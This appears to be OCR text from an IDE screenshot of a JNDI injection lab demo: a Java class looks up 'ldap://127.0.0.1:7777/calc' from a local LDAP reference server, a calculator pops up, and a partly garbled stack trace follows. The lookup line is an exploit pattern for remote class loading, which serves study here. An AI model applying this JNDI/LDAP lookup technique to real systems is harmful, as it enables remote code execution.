 LDAPRefServer.java
JNDI_Test.java
1 package JndiLdap.jdkl191;
2
3 import javax.naming.InitialContext;
4
5 public class JNDI_Test {
6 public static void main(String[] args) throws Exception{
7 new InitialContext().lookup( name: "ldap://127.0.0.1:7777/calc");
8 }
9 }
10
计算器
标准
0
MC MR M+ M− MS M
% CE C
运行: JndiLdap.jdkl191.LDAPRefServer JndiLdap.jdkl191.JNDI_Test
D:\Interpreter\Jdk-1.8.0_65\bin\java.exe ...
Exception in thread "main" javax.naming.NamingException Create obj
.ClassCastException: test cannot be cast to javax.naming.spi ame '
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)